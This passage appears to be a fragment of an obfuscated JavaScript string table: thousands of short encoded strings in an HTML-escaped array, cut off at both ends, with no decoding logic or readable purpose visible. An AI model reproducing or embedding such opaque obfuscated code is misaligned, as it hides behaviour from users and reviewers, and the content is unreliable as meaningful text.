39;,&#39;WRyCC09PWO98&#39;,&#39;zSkmW6vblCkYbmokWR7dTSoBe8kDdmom&#39;,&#39;yumDWOhcO2JcVq&#39;,&#39;WOPWAsKMW5y3WPK&#39;,&#39;umk7WOqzWQ9eWOPTxG1qbCobda&#39;,&#39;nmkxWPFcHcNcJCoAW6BcJSk5W5qs&#39;,&#39;ch/cT8kUuSo1W7G&#39;,&#39;WPOQkCkGwYdcVa&#39;,&#39;CCksWQdcVCo0W7K&#39;,&#39;iSogWPXgW6dcIhJcOh/dJSorW78/WRBcJW&#39;,&#39;lCorrW&#39;,&#39;tmohWOqwgI/dJG&#39;,&#39;jw4aWQJcNCkisCo+gq&#39;,&#39;WOywESo1gLJcSq&#39;,&#39;WQNcO8ouqs8HlWxdImk+f8k1uru&#39;,&#39;oSoswfxdTG&#39;,&#39;wMmSW6hcHNxdQCkpd8kt&#39;,&#39;B8ooWPXgW6q&#39;,&#39;iqHXW6v2W4hdQ8k7tgjOWQpdLum&#39;,&#39;jw4iWRJcHq&#39;,&#39;WRyCDvLIWOHq&#39;,&#39;krGQW7WgWRVdS8kjW7tcOfO&#39;,&#39;cSoDW5q1DrO&#39;,&#39;zCkAWOe&#39;,&#39;W5hdTMm&#39;,&#39;W5T0cCk4&#39;,&#39;nSkwWPtcNZq&#39;,&#39;C8kpW6H3nCkFg8oo&#39;,&#39;rsGI&#39;,&#39;cSorWOO2DXpcUCoxBGJcGmkbemkCdr1n&#39;,&#39;ESkyWOZcTCo1&#39;,&#39;nXHGW5jJW7FdO8kYr3vEWRxdRG&#39;,&#39;W5q1o2rVWPH2W5v9bMhcGCkEWQG9W6RcK8ocWQ8VWPdcNWSov1pcJZKwCXlcPrJcVmkkW6/[base64]/xSo6cLFcIMKHau/[base64]/cGCkMFbuTmmoTw2fHWPNdSCkhWRitj8kLWR1bW4LdnZVdM8kBaCkRvSohW5KqyCkUWPDFWOXJa3yCWP0PWO5qBHOlWOtcPSktWPddVSkGomkGAYmLgSkRW4RcVCktW5dcTmojW57cTuOPe1BdNCkpW7GsWOpcLmoGst9VWRhcR30auCkxlSoUd8kunSkRsSo/d8kii8k2WPKWWPLcWR8cl0ZdVJpdRmkPgxyMWPNcRmoOWOTYF8ogWRSDWPBcO8kJW6eFqmkFsWCxg8ktWQpdNMPIWP7dNSoLh8krfSktyqNcLZLgWQRdGCoxArhcKXJdUCoOWQpdKmo9ugdcHrJcJCoRddjfgCk4W7bQkfFcHCosbb/cSmkKW47dGIddRSkjW5BcT2uXWP3dKmk0nNtdGCoHddXZWOZcTSoTW6ldUsj1amonw8owW5JcRCoZW6NcS8kODueFlbTwfSomdCoSFCkKj8oHW4eWrdOlWQdcU8k0W6qfkhDtWOtcShmi4OcceSk6jbBcQtK5FokdSIaCzbZdPCk/WRapBmoufaTEW7appmkJWPpdKSonWO5hW5lcRCkvwmkmc8oje8kYW75gWP3dOtfaxvqbE8oKWQtcPSkKW4C&#39;,&#39;kaXOW4u&#39;,&#39;CuOiWRVcPehcUCkKWRS&#39;,&#39;W4/dKCoa&#39;,&#39;xZHJlCoqd8oZ&#39;,&#39;W74WvCo1smkGCIi&#39;,&#39;W7f9W4hcLmkpWQPf&#39;,&#39;gbr7icldVqLYWPi&#39;,&#39;yCkEDq&#39;,&#39;pmkkWR5e&#39;,&#39;e1NdNdHqF0ldQSk1&#39;,&#39;D3jTWR3cGcLscmkWWRnAA8ok&#39;,&#39;BSktvuZdP8kPW7urAa&#39;,&#39;WRKvEKG&#39;,&#39;W4VdUJBdPYtdJmkqWQ3dOCo2bmkGW6/dS0ldPmobWOaIWPtdR8k5W7pdNLK&#39;,&#39;W47dUNxdOcpdNSkwWQi&#39;,&#39;ut3cIYxcQMtcVCkJWQC7D8kbociJ&#39;,&#39;FSolW5HgW67cIJxcPNBdG8oaW7m5W77cH0xdKf4&#39;,&#39;WPLCfSkPW7fKkCoI&#39;,&#39;hCkOlh5Ela&#39;,&#39;WRRcO8oyCa&#39;,&#39;W4/dH8oaaa&#39;,&#39;agSpWRlcNCkS&#39;,&#39;l0hdLIe&#39;,&#39;WQZcQCoeFq&#39;,&#39;l13dGdOv&#39;,&#39;ymkbWOZcOmoKW4q&#39;,&#39;pmkhW7a&#39;,&#39;iSkrW7bnomkFW4ZcN8oAWQmP&#39;,&#39;o8k/kCoaW6xcJSoK&#39;,&#39;W4RdVhBdOq&#39;,&#39;W4RdJCoV&#39;,&#39;W4VdJmoveW&#39;,&#39;WRzRW5FcI8owWRjuWOL1v8oxW6H3FwqylL4UBSk8&#39;,&#39;yaBdNt8gaG&#39;,&#39;kWVdR0dcMMC&#39;,&#39;WQqfEu51WQ9TWP4JWRFcN8kGW4S&#39;,&#39;W5zQW5FcNSkpWQavWPX2uCkfW6zHF2SBDKqZ&#39;,&#39;p8ksW7PyfSkv&#39;,&#39;WPXwfG&#39;,&#39;iCosta&#39;,&#39;A8kqDSkghLxdMW&#39;,&#39;C8kxW7Pr&#39;,&#39;W5L6d8kCqSoYW70&#39;,&#39;wmkwW4xdOW3cV8kT&#39;,&#39;gSoZWPmWWQXcWOWLvHz8ca&#39;,&#39;n8kqW6W&#39;,&#39;lSowuK/dOCoXWQjDoSknjmkH&#39;,&#39;hmo8W4dcLSk6&#39;,&#39;WPRdKw0anmkblhFdPa&#39;,&#39;BmkDBCkgbG&#39;,&#39;W5/dUNFdScNdMW&#39;,&#39;W6ufWRTdx8omW6qpi2OjWPpdM8oNW70BkcOfWOf9w8oqW6pdGSkXvMVcLNGrF8o6pJbAWQhcJLddVKWxW7RcOc9cW548vX3dISkTyJyyebKxtx/cRSkHFwNdTMvUWORcJ8k8FCoFWQSTa34rWOf7W5FcPIWrC8koFsaYvePAWPL8W6KBlHm3ymk1zGSJcSkkemoFd8oEBJ3dK8k+WPKuW57dH8kRW5n+WRPwlCoKkxZcQvSVW4auW73dLaNdT8kMWO7cGdxdKCoMWRRcJCogj8kUWPWKW4KOc0W9fMxcVmo1WP/[base64]/CKtdGqXxpmk5WPDrjuddJexdOdFdTmkGp8kQq1j1W5PPwCoPqmk2W4P8n0S4jmk7p8krz8krbSkKlNfQW4VcUMddTSkDemoTmtSlW4NdUSkcW5DhW77dQmostSoqWQjIhw1JvJVdTSogWQJcRWFdS2/dQSkivCkPW71leCosW5tdIuSgW44chSokgmkZWO5CW48NjmkvW7dcMmopWPWHjwlcNXtcTCoXD8oyW74ud0hdV8oDDb43WQJcHSk5FKeKW6pcLCoTumoAWPtdGqqMqNvDWOiLeuJdUrWmWPyPDYRcICoumKxcS2DvzamjWORcGSk/WQJdPLFcObC/WOBdImkveNNdVxGCWQKBiCo9k8kfW6meCSoEWOigECo3W4ysuwVcJfBdGmoQW57dRYNdTSk1WQ8jW7LcWOZcQCovWRhcMSoAWQldG8kzjCkCmmouW6tcN8klpCk0W6FdNSo5WR1pCGtdStOjW77dLHrmW5ffcSkrxKK7W5BcJmopWP/dNxddJCk/WQaSwraqsmoJimobW6hdVfzOW7VcG8oCWPeQWRFdKSkLbrdcU2VcTSk0D8o5ymkEjMzKFCk/kmkUnmkkWRtcIX7dMu/dJSoNwa3cRaFdRCkzW5ZcHmotB1pdMmk2W5lcJWDndSo4WQLZW7DfBCkIW7/cUSogWODrgSknWQxcUrlcL8knyaaJWRxdMHnxW7hcV8knW5RdOL/cG8ofrvn6amk8bCoBaCk9xZddON1UW5zVlSo7h8obc2VdIa3dJ2FcKCoFWQu+WO7cT8o6W6jMza/cSXqLW5G5W4/[base64]/WPOfb0KlWQOEWRJdTx/dIaxdKeNcL8o2CKNcT33dVWhdKSortL/cRmkUW4y1kIm/[base64]/WPyJgCk0WQDFDc0jCSkgxSkMuxXZD8kXmLdcNmowBSopWQ1NW7RdG8ksh2FdV8kNWR8tWPz0bwvdWRCLWRj8ySk1FLmrBSkvrKaAiSogw8k1tmo3whyXW7/cOaFcGHVdOL8wDmkYW50BrYxcSazjqYtcPZldRCkuye9NWOmsyNfyW6bcuW7cJmosWRS0lSk9DSo2W4RdI27dKuRdHSoBW50dW7NcS8oarbG4cCoHhCoUWQddVWtcUSkFnmo1brBdLxPmksyRymoVWQapvmkjxSokWO0/W7uGoh4lWQL+W5raWOKglqBcHdVcKCkcWQ3dUadcLKvbdL3cKaO8WP/[base64]&#39;,&#39;W5bLgmk3sSo/W7i&#39;,&#39;q8knWPJdTq&#39;,&#39;WQRcIr8sbKtdOG&#39;,&#39;W4JdL8oxc8k/mq&#39;,&#39;W5H6f8k2dSo5W7OeWORdVHldK2XTcs0&#39;,&#39;r8kCWPG&#39;,&#39;W5JdTwazWOX0fhBdSSkKnfRdU2VcVaFdOW&#39;,&#39;ct9W&#39;,&#39;W4P5ESoQ&#39;,&#39;W7ldSNOC&#39;,&#39;jqRdOeFcKgSaCmoJ&#39;,&#39;gghcUW&#39;,&#39;WR0vza&#39;,&#39;x8oxWPatfgddNCkccSk2tG&#39;,&#39;WP4yySoLdW&#39;,&#39;yConWObwW6RcGZJcP3/dKa&#39;,&#39;WQ7cKHSsaKtdLdqYhSkJW5JdLa&#39;,&#39;WRn0yY0IW5eSWPa5&#39;,&#39;WOG9k8kSrq&#39;,&#39;CZixWQW&#39;,&#39;ECorWPbxW5dcIZpcP3VdHSovW6GQ&#39;,&#39;b8opp8o5WQhdNq&#39;,&#39;W5zQW5FcNSkpWQavWOP3qCow&#39;,&#39;ymkaE8kSW63cMfK8W4hcNZX6W65UWP/cMdpcVrDDkdJcQKCoiazPkCkaWQ7cKWtcNSoVbq&#39;,&#39;WRr0Bsu&#39;,&#39;lvZdNcqjB0JdOSk1WQf6ya3cQSofW6y&#39;,&#39;eHv7ndq&#39;,&#39;vCkBWOZdQq&#39;,&#39;WQ1WAteIWPuGWPOXuYZdHa&#39;,&#39;W7VdHgWgASkBiMJdRSooW6C&#39;,&#39;EgOZW6/cHM3cSa&#39;,&#39;uCk3WPWOWQzt&#39;,&#39;WQWvFu4&#39;,&#39;WQ1lWRPuw8ow&#39;,&#39;rmk7WOiPWQ4mWOrKxWP3uCo7dvPv&#39;,&#39;WRquEa&#39;,&#39;lri7W6yXWRhdR8kzW77cUua&#39;,&#39;D2XPWQ/cHWj2cCkW&#39;,&#39;W7BdS3SpW4npxxZcOSkOnbpdLhZdRGpdRSk3cCoDW4v9jCoZ&#39;,&#39;nrLQW5bkW5BdQCkUq3flWQ7dTuHq&#39;,&#39;kqn2W5v4W4NdR8kQ&#39;,&#39;x8ogWPa/dsNdHCkFiSk6uL9wWQuLWPO&#39;,&#39;W5BdTx3dTYNdNCkKWQ/dP8oTfa&#39;,&#39;lWBdUMVcKwCxCmoPWP5yCxBdNW&#39;,&#39;CCkhWOlcPCoJW7KG&#39;,&#39;WPLna8kGW7C&#39;,&#39;WPWCDSoK&#39;,&#39;WPOpW6K3FSoxW6e&#39;,&#39;kHKIW6iOWRhdR8ki&#39;,&#39;w2OHW4VcN2tcQCkjamklhSkndfm&#39;,&#39;WQ/dRxWfWOfmfgFcVSkOobVdIa&#39;,&#39;W6fHW4lcMG&#39;,&#39;WRHoWQX2smohWRrhqgCtWPhcGmkdWRHj&#39;,&#39;E8kdy8kEqehdMSkZmSoY&#39;,&#39;wSkvWPa&#39;,&#39;WQ3cQCoeyrmRkW7dKSkliq&#39;,&#39;W5OWqCofrmk/CdpdJL/dTCk2t8kQs8kV&#39;,&#39;A8kBWQS&#39;,&#39;z8kDWPpcNxZcNCotW6VcMmkRWP9vtCkRtLCq&#39;,&#39;kWrR&#39;,&#39;ore8rq&#39;,&#39;vd8Op8orbSo3W7ddJ8oNsW&#39;,&#39;WRjWFta&#39;,&#39;tSodWPOtgbNdMCkh&#39;,&#39;FmkfE8klca&#39;,&#39;ySk8W75KW6RdL8k6W4hdIZzTt3n9WRf1dSkqF8kzWPBcHConiGVcQ0tcH3RcJCoPDmo3E8kdCsX4rmkPWOhdOmkoW7tcNGuAW6xdN8o+aYlcVMv3iXFdM8kjmSo1W4/dIf/cJ8olW5xdR8o9WP8FWOFcIczCwcpcKCoIWPe9iSoYWOFcR2f4tmozWQpdP35TW5VdHSkSvgH9W7ddQZHCpdddQti5WQ1rW6GiWQKrWQGyW6H/mmoLmhe8WOldGb/dVcTKW5NcKSogWRFdQHbHW53cVmoCW4tcSuJdHGNcGN1hbmkNmK7dK8oKy8oYWQpdS8kBW4pdH1pcPWeckSo4WQu/t27cTr05xuLEWRj4w8kFheldV8kQW78mWPldSSoyDSoJoqbLfcbzWQ/dTf8WatWIWO4TW7NcNSo7WQKStbBcGb7dMSk+x8kUwYCZoSoQBx3cKCodWO/[base64]/[base64]/dLcRcJmkxWQNdKcFdMYCxWO5BWOZdIxmGWPuAWRv3WQRcUslcIXddQhuDWQBdNCkBD8ozWP3cI8kptGruASo/imolzCoXymogDI9+uJRdQwddQfJdHvPMWOBcLWZdLSk3W4hcUCk+WRuOexriWPlcNCo5capcTwVcO3SLWQ3cS8okW4PGDSkGW5ZdKqBdL0eTW7qUW5mCsJxcQur2W41aW6mlWONdHwZcGCk2W7XCWRSmW5FcJCkQcMRdUqPbWQ5zWP/dS8ksWQRdIYNdNtalta7cMmk6hSo3W5Pzsg/dO8oMi8kiaKddLMypiIJdPtpdKCkRWPRcPmocw8oQECk0W6L1W5Crl3xcJ1GBWQ/dS8kcCh/cVM7cKCojzLywW6SqixpdMXVcISk9fCk8cmo0hmoyk35xrv7dM8oHWRzLuuTmWQZdSbhcQ8ovWQTxWPuDWRTpWORdUuqGWRiOFmovd8oyW4VdSNv7WRpdPb3dHcT+WOddJCoZW7DLvb/dK8okiSoFW7aFzeRcGmkoFmkjW49oW6q8omkLW7D+W4VdItWkpSk3eaDiACkKW6JdKmoDWP7cQcDka8kfWOpdMmkXfq&#39;,&#39;WQpcUNqhW5GfxZhdMmoTELRcMJVdRK7cR8oVqmkqWOXOlSo7yLtdOCkIBuVdMbZdNYxdLeldRtbkm2JdUGNcNaj7W5fXWR3dTXOYWR/cOCkZWROUwZaGW5/[base64]/cLJHMm8k6WQbjvIyKWOXowJNcJCkbaSkVWPGwAmkIWO0tjxHoDCkuWPSYfLSTWQBdPuGEW7fHWRj4AXbmmJddMq&#39;,&#39;cx3cJdNcSt/dR8kZWOSHmSkpms0KlCoYcCkKCwyCA8kVbG&#39;,&#39;w2OHW4FcH2tcQq&#39;,&#39;WQRcP8ouztaHnG&#39;,&#39;q8krWPddPcxcUCkZW4DPomky&#39;,&#39;lWldO0VcRNiFDG&#39;,&#39;mNSrWR4&#39;,&#39;WQ/cTSoq&#39;,&#39;W57dHxGcW4jrlx/cS8k0pWJdUxpcQW3dPmkmdmoFW59I&#39;,&#39;tfxdPG&#39;,&#39;W7SIxrbTW7vFW7FdIepcLsO&#39;,&#39;W7z0W5pcJmkiWOLCWPzT&#39;,&#39;A8ohWOfGW6pcGZVcTNtdLSo2W6ucWRC&#39;,&#39;WPWSpSkcqsdcVb8&#39;,&#39;kuFdKdGdseZdOSk8&#39;,&#39;C1yz&#39;,&#39;jCkCW6Do&#39;,&#39;W5JdO2S&#39;,&#39;d8k1mSoUW73cJSkPxJ58dmofaGqdcG&#39;,&#39;ymkAWOdcTW&#39;,&#39;W7P2W5VcKCklWRbb&#39;,&#39;BSksDSkog1xdQSk2nmo0W7BcK8oc&#39;,&#39;aSo6WORcJmkGaILkCCkGW4JcJSoFWPpdSa&#39;,&#39;iq3dVvRcNg4wCmoJ&#39;,&#39;C8khW75ypa&#39;,&#39;WRVcKb0Cevu&#39;,&#39;W53dL8oCeCkVmW&#39;,&#39;W6ldQwy/W4Lacq&#39;,&#39;WONcO8oujdaWiXldKSkVmq&#39;,&#39;lWnRW4vOW6ZdKSktBG&#39;,&#39;WR10BYCN&#39;,&#39;l8oFxuxdVCoGWO4&#39;,&#39;BGC4qXZcVGfnW7nKW4JcTtWu&#39;,&#39;eXLPFJJdNaC&#39;,&#39;nXyUW7C&#39;,&#39;pbL3nG&#39;,&#39;W609sXq2W7fi&#39;,&#39;W4/dUN/dOsm&#39;,&#39;sepdOCksWRufwSkjW7bbA8ojv08&#39;,&#39;emokW4iM&#39;,&#39;eSkeW7LV&#39;,&#39;dCofl8ojWQhdNrr5WO/dI14JWOCQ&#39;,&#39;W7O7zq&#39;,&#39;WOXqfSkPW6e&#39;,&#39;[base64]&#39;,&#39;W6GUyr3dGmkvW6FcRmk8W6vC&#39;,&#39;jqfSW4v0W5a&#39;,&#39;f8o2W5pcTSkGcdy&#39;,&#39;lSkoW7PLW7JdNq&#39;,&#39;rSkbWO3dOH/cHCk4W59PnCkyhJS&#39;,&#39;ngTmWQZcH8kQrmoIgIRdRIm+sG&#39;,&#39;zg9HWRlcGcLLlCkX&#39;,&#39;W6D3W4FcKCkF&#39;,&#39;pmkJlCoS&#39;,&#39;jCkaW7fvhG&#39;,&#39;WR3cS8oc&#39;,&#39;WRyCFu9/WRjPWP8J&#39;,&#39;WO8lB8oYcfdcU0q&#39;,&#39;FSkez8kvfgpdISk2nmo6W6FcKSoe&#39;,&#39;zSknW6K&#39;,&#39;narIW4HU&#39;,&#39;WQ8fW64B&#39;,&#39;oCklWPpcJdtcISorW6/cMmkRWO8yt8kSdHLpW7C&#39;,&#39;w3bTWRldLa5Lc8kIWQ1ADW&#39;,&#39;g8owue7dTSoNWRnslW&#39;,&#39;WOexymo1ghhcGw5l&#39;,&#39;s0pdS8k2WQWmq8k/W7Dpta&#39;,&#39;EmkyzSktbq&#39;,&#39;WOryf8kP&#39;,&#39;W7ldQCotDciQFa&#39;,&#39;W5JdKCouaa&#39;,&#39;rmk7WOqOWQPpWOb7&#39;,&#39;amkRj2jnpx/dHY7dGW&#39;,&#39;bmoYW5tcLmk2dcK&#39;,&#39;mmkcW7LH&#39;,&#39;vSk6WPq&#39;,&#39;WR1dWR4&#39;,&#39;W6hcMXW&#39;,&#39;W4GGrmoYrSo3FdpdRa&#39;,&#39;W6G6Dt3dMmkuW4RcSmkzW6blCSoBWO7dJHW&#39;,&#39;k8owqgldVmoHWRLxp8kmiSkgfmkirHFdMaxcISozAq&#39;,&#39;ELagDCoQdSoGW5rgW5y&#39;,&#39;WQicDuHP&#39;,&#39;cmkOnvrelf7dHYBdG8oDWRdcVCk0&#39;,&#39;dSk9mtW&#39;,&#39;W4JdM8ocemkNB10kWR7dHmooW7NcOsy5WRiw&#39;,&#39;E2a/W6e&#39;,&#39;xwSXW4VcHwtcQSkyiSkwl8kaifL9W4S&#39;,&#39;jCoqw04&#39;,&#39;j8k0p8oMW7dcMCoT&#39;,&#39;WQ1WBW07W507&#39;,&#39;rmolW5eNoaNcPCoFFgFcMSkjamosvfmyrrpdT07cLCkwWRJcIqJcI8kpuMGHW4VcJCkiW7j0W6lcMXBdTfWtyCkzmCkCW6xdJCkqWPXqW57cUg9vW5VdHCoPW6q/WR3dSmoNi03cLSomeCk4gCokWQ/cG8kUzLdcLY/dICo9bmohDgtdK2S6emoaW450WOyblSk6tmoOd8k7W7nOW6ewWPWIWROjeCk9W6OPWOfSuSkel8oDWPGSW6T8EZjmsvLnjGznvI4bD8kpBCoPBqvOWO7dI2pdSCofW63cKLJcHmoFc8ocW5TnkrXlWOtdL1rdW7ZcHSo/WQ/dLCkNW4FdImoEWPrAlrOIW6NcIfTGDqNdLq0hWRtcSxpcMmkgySoODaWzW7WFWQXgW6pcOSkBw8o+W4CXW4ZdLvtdO8kcW7r7WPxcINWStSkTWQKTl8kBiapcJSkxW6jZqhrcsb5AiSkiWQy6lSoWW53cJ8ocWOHNymk7W5/dTmo8f07cHrhcQSk1W5JdICkQa1RdNSoVW7tcT8oqx1RdRhvpg8obBCk9wdmtWR/dRSoAWPZdLGmUb8khWQKQnvuWW6iQWO7cI8oXWQXiWQZcTKCyWOZdGhBdRCoGmKKlWOLSmmosbSknW47cTctcSSkuW7VcIKJcPCkHWP/cKMddKSkxWPtdIr5AvSkYn8owe8kurc11pG/cT8oRW6/[base64]/hgTaCCkgWPesWQRdJsPgW5VcTSkra8ohbgztvmk9lCkiW7CWBmoZWPxdG3tcLNmiydakagDsmmossGicW4FcUCorW6JcGCk3wH/cNSoJr8o6WRZcVZGCt8okWOLOla&#39;,&#39;FSolW7zMW7RcHCoVWPddL3zSwNvMWRfPdCk4k8orW5/dLSodCv/dSGJdGNtdICkGj8kNn8ockdf/cSoMW4/cPCkjW6/dIK1pWRNcGSo1cJ/cQvqLtfRcNSohzSkgWOBcIHpdHSkfWPldOCkUW4TgW4VdJsGyexddGCkUW5b4mmkXWOJcTtOks8oBWR3dJx5TW5VdHSkSvgH9W7ddQZHCihNdQxfPW6ngW7jdWRu&#39;,&#39;F8owWPrxW7S&#39;,&#39;WR3cLaiuaKq&#39;,&#39;bgpcVCkZCCoVW6dcRa&#39;,&#39;WR/dLxOUk8kiighdOSooW4ThfCos&#39;,&#39;W6OKaGuJW6fiW7BcIKVcJ2KF&#39;,&#39;W78OwZaUW7fwW7BdIvNcPhW6WOq&#39;,&#39;g8kOowvRjL3dLI3dMCoR&#39;,&#39;W5JdKSozamkKnwK&#39;,&#39;A8kuzmkggfZdM8kjomoJW7y&#39;,&#39;gHX+fIFdLa51WQPJW5ejsCkFWOnV&#39;,&#39;lKiaWR7dT27cVmk2WRZdTSoqnSodadawW7aQmXRcMr5lcSktAW&#39;,&#39;W58Xq8oHr8k2AG&#39;,&#39;ASkhW7HgnSkcgW&#39;,&#39;WPG6sSo0w8k5EYNdTLpdTa&#39;,&#39;o8kvW7a&#39;,&#39;ymkbWPtcVSo1&#39;,&#39;F8owWOXjW6O&#39;,&#39;s8oqWPG&#39;,&#39;W7r7W5e&#39;,&#39;repdRmkZWRyxwq&#39;,&#39;acO2&#39;,&#39;hCo8W5lcJmkXat5okSo3&#39;,&#39;t8kSiMvbp1y&#39;,&#39;W51Ymmk2r8o0&#39;,&#39;eCo9WPTvfYxdHCkab8k9r0qC&#39;,&#39;W6OYCaVdNCk9W43cT8kH&#39;,&#39;W5SmdmkkW6zuoSok&#39;,&#39;WPmMoCk7qc/cPri&#39;,&#39;hCoYW4q&#39;,&#39;pCkcWOtcVmk9W749tSkA&#39;,&#39;h8oDW5mcDWRcOSoEyKVcKSkYuCkzar1Cn0xcOHO&#39;,&#39;fCozW58PDrBcTSoFBW&#39;,&#39;W5/dUNFdOq&#39;,&#39;WOiwz8o+&#39;,&#39;W4NdL8kDbSkMlKmgW6hdMSoiW6xcSW&#39;,&#39;WRnWAdCUW58Z&#39;,&#39;Fe/dSSk5W7Kjwq&#39;,&#39;xCooWP0FftJdSW&#39;,&#39;muBdNsmCwq&#39;,&#39;nX5AW5DZW4ldRW&#39;,&#39;lr43W74x&#39;,&#39;W4qRyHhdJq&#39;,&#39;WQesCrf6WPnKW58VWRC&#39;,&#39;e8o/W4BcJmkNitjCka&#39;,&#39;WRirCvK&#39;,&#39;ECkAWOtcVa&#39;,&#39;W7SHrHaSW6bJ&#39;,&#39;rmk7WPeUWQbj&#39;,&#39;WRb0DIe&#39;,&#39;yeOhymoik8oMW4btW5NdH8oNwCk/W6u&#39;,&#39;mKJdLdm&#39;,&#39;b8kUWOG&#39;,&#39;nmkBWRzpW4dcUva&#39;,&#39;lmofoCo+WRJdMqTL&#39;,&#39;lSouEu/dT8oX&#39;,&#39;vmkyWOFdSq0&#39;,&#39;o0ZdJr4Fsv/dVq&#39;,&#39;W7z3W5ZcNmkAWRe&#39;,&#39;W4L0eCkSrG&#39;,&#39;W7X7W53cKq&#39;,&#39;FM9HWRi&#39;,&#39;mCkeW7n/W6ldNCk+WP3cG3XWuM56WR93h8oZmCoDW5pdNCodAL/dPGG&#39;,&#39;dCkqW6LngSoDW5xcISotWQea&#39;,&#39;W6ddQMuoW4jCpNVcU8kHpG&#39;,&#39;lHzZpsldHqfTWOO&#39;,&#39;nX05qWa&#39;,&#39;DSkBW69gimkJdCohWRxdVSoRgCkmiSozDG&#39;,&#39;BmkDy8kuhNZdHSkPjq&#39;,&#39;kmkoWQfuW6ZcLKjAW4zyq8koW55yxq&#39;,&#39;vmkyWONdOXxcMSk0W4b4&#39;,&#39;F8onWPHa&#39;,&#39;keddJtOv&#39;,&#39;l8kyWONcGd7cN8on&#39;,&#39;WRSFAfL8WP1S&#39;,&#39;oGiXW6axWRddTCk5W7RcPvmYfq&#39;,&#39;jw0pWQ/cJ8kTtSo+&#39;,&#39;wuyMFdJcJ1WUWPv6W4mteSo7W4y9W4xcTqVcUSkhnN3dOmoEWQFcHu86xmkcs2ddTSkhaMyjWRm7qmkxotFdM8k3rNbjvtaVW63cMCkIW4BcVmoXW5FcRvLDAKdcPmoUoclcKSkhvZ4oxM4iW6nSaSoJf8kSWQRdJmkdW4WZW7PSsXxdO8kYW40N&#39;,&#39;W4TNfmk0&#39;,&#39;p0xdLIuv&#39;,&#39;WQezAfbP&#39;,&#39;ec4HoSofeW&#39;,&#39;d8k1mSoUW73cJSkPwsb0cCot&#39;,&#39;W7ldV2e7W4nre2FcT8k/grVdIM/cUXZdQG&#39;,&#39;uZyNo8okhSoB&#39;,&#39;tepdVmk7&#39;,&#39;CLWB&#39;,&#39;W7pdTwafW4G&#39;,&#39;WRJcQComCs4H&#39;,&#39;lexdMc8&#39;,&#39;p0BdLYirvupdVq&#39;,&#39;W6fXW4BcK8kE&#39;,&#39;l2WcWRFcM8kGrCo+&#39;,&#39;p8kkW6nPW6y&#39;,&#39;qmkDWOBcVqVcUCkRW5PImq&#39;,&#39;W63cOSofDYGNlG/dHCkHDCoIFbiaaazFW4S&#39;,&#39;WOeAyCo+&#39;,&#39;nHuXqG0&#39;,&#39;W4WiDYedW4z+W5i&#39;,&#39;W7uSvW&#39;,&#39;WRhdNx4zkmkBkga&#39;,&#39;CuOgWQVcVeVcV8k5WRS&#39;,&#39;iSk1nmoN&#39;,&#39;tuRdOmkL&#39;,&#39;nutdNG0dtK7dKW&#39;,&#39;WPNcTmkqrCoQyrbdW6ZcLSkbWQVdTMCQWRbujGiCW7hdNSkzW5VdSmkJW5qgFmkrEmkyx8oXW4mZichdTMVdPCkYt8ksbZNcTrH7WRn8ySkAlriMW4uWWRCzdfBcR2zFWOZcScNcJ8oEW61WnM7cG0hcKSkbWOFcQSoLWQWcW75kaSoOWRHVn27cRL0/WPJcJGlcLvPQWR5ejCoZWOLYW6VdL29AWQpdV1hcO3VcTCoOwhvpW58lgXVcLCoRWOZcGrxcKSkSoCo6WRxcGCoDWPJdVd/cGmoUWQhdIMa7W4/cUNLacCoJW48Sax0JW5VdOCkjx8oaW5WfWPv2CmkYWP7cGmofWQXSWRP5W5hcNSkGWQxdTZCslMHnaSkmW4KaWR3dRSozWPVdT8olWOJcGCk8bCoZF8k7FqNdMe0&#39;,&#39;W6q/Aq&#39;,&#39;AmoqWPrcW6JcJZJcTa&#39;,&#39;Dxb4&#39;,&#39;W5CXs8oNrSkY&#39;,&#39;W6VcGcjlDCoCEcJcRmklWRGo&#39;,&#39;W6WZCbhdGG&#39;,&#39;ACoyW6OrWRJdUXbdW4X4tSkqW7W&#39;,&#39;uJFcNbtcPNxcTG&#39;,&#39;WQJdGMSDiSkdouddQCoCW6Hlmmoc&#39;,&#39;WPSfW687A8orW6q&#39;,&#39;W70Xyq&#39;,&#39;xMH4W7JcMMxcOCkd&#39;,&#39;W708FfxdGmkuW5ZcSa&#39;,&#39;marHW4v1&#39;,&#39;WPqjW7iq&#39;,&#39;W60/qW&#39;,&#39;BmkDBCkucepdMW&#39;,&#39;dmkLjhjdlfC&#39;,&#39;AeDZW6qA&#39;,&#39;W7z3W5ZcI8kEWR1bWOH8sSkc&#39;,&#39;F2vX&#39;,&#39;W64IqWaVW7e&#39;,&#39;W7/dS2Sfm8kyp33cRmo9W6zknmoFW6K+tSovACo0W5FcVJ4OhmkAn8o6WRFcJSk/FSkaWRFdNunsWRNdTCk+gCkiWO1jW6hcJmkYECokW7NcNHa&#39;,&#39;jqldTG&#39;,&#39;vJmIkSobga&#39;,&#39;FgvHWRVcNdG&#39;,&#39;nbuVua3cOW&#39;,&#39;WRNdLgOUmCkii3ddGmotW7PkoCoyW69R&#39;,&#39;WPHCf8kJW6r1&#39;,&#39;W4VdTNBdQZRdJa&#39;,&#39;orBdQ1ZcHfeFECoIWOLUz00&#39;,&#39;c8oDW5mqAHdcVmoFEvhcJa&#39;,&#39;hSojl8oGWQG&#39;,&#39;rmkxW5qWErhdSSkWkWxdLCorhCoqrfmusKtcQbJcMa&#39;,&#39;WPalW6u&#39;,&#39;WR3cTxecW5OgqtZcTSkKletcSdVdRK7cR8oVqmkqWOW7B8oZzepcU8kvBX/cKfxcJcVcHapcOZ0vz07dUG3cGHqOWOC+WRddTvy1WQxcMCk2WQX4sW&#39;,&#39;cx3cJdNcSt8&#39;,&#39;WPJcLamyg0ZdThGJhmoMW6xdHComW60J&#39;,&#39;WOG7j8kdrYZcGXipWOxdIM5T&#39;,&#39;uSodWPyFfW&#39;,&#39;oSkZCmo+W7JcJCoGmd17gCkBhaicaG&#39;,&#39;WRPGAq&#39;,&#39;W5j6e8kTsW&#39;,&#39;eCoBW4GU&#39;,&#39;W45MumkVtmo9WRGyWOxdPq&#39;,&#39;lCodra&#39;,&#39;ygL8WRdcKq&#39;,&#39;WOD7vSoWu8k0ia&#39;,&#39;BSofWQneW6pcKZm&#39;,&#39;W4RdI8ovf8kZeLupWQNdLCovW6tcPa&#39;,&#39;wLtdUq&#39;,&#39;W4SHvSoO&#39;,&#39;vColWPOE&#39;,&#39;W4CXFX0&#39;,&#39;n8keW7G&#39;,&#39;iCk0m8oSW6pcO8oDub4&#39;,&#39;W4VdThK&#39;,&#39;eSo0W6RcKmkWca&#39;,&#39;nr9M&#39;,&#39;DumDWOhcO2JcVq&#39;,&#39;W41YhW&#39;,&#39;W5RdMSouimk8jf4xWOdd